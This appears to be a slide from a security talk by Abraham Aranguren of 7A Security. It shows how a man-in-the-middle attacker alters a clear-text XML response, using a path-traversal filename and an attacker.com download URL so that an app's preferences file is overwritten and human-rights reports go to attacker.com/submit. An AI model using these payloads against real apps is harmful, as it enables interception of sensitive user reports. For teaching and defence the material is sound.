 Attack: Permanent MitM via Arbitrary File Write
XML file retrieved over clear-text HTTP:
Average MitM attackers can change that
Abraham Aranguren
Attacker hosts XML file to receive human right violation reports forever:
Attacker modifies clear-text XML response:
<?xml [...]><mediaFile>
<filename>../../../../../data/data/some.vulnerable.app/shared_prefs/app_preferences.
xml</filename> <hash>md5:xxxxxxxx</hash>
<downloadUrl>https://attacker.com/pwn.xml</downloadUrl></mediaFile></manifest>
Forged preferences file on https://attacker.com/pwn.xml:
[...]<string name="server_url">https://attacker.com/submit</string>[...]
7A
SECURITY
+ 7asecurity.com
02:02:12